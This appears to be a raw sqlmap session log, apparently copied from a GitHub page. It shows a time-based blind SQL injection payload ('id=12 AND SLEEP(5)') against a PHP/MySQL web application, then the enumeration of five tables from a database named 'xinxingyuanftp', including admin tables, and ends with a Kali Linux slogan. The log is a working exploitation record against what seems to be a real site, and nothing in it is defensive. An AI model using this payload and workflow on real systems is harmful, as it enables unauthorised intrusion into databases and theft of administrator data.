 Title: MySQL > 5.0.11 AND time-based blind
Payload: id=12 AND SLEEP(5)
---
[23:02:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[23:02:17] [INFO] fetching tables for database: 'xinxingyuanftp'
[23:02:19] [INFO] the SQL query used returns 5 entries
[23:02:19] [INFO] retrieved: "admin_manage"
[23:02:20] [INFO] retrieved: "adminmanage"
[23:02:31] [INFO] retrieved: "news"
[23:02:35] [INFO] retrieved: "news_type"
[23:02:41] [INFO] retrieved: "xiangmu"
Database: xinxingyuanftp
[5 tables]
+--------------+
| admin_manage |
| adminmanage  |
| news         |
| news_type    |
| xiangmu      |
+--------------+
KALI LINUX
The quieter you become, the more you are able to hear.
[23:02:41] [INFO] fetched data logged to text files under '/usr/share/sqlmap/o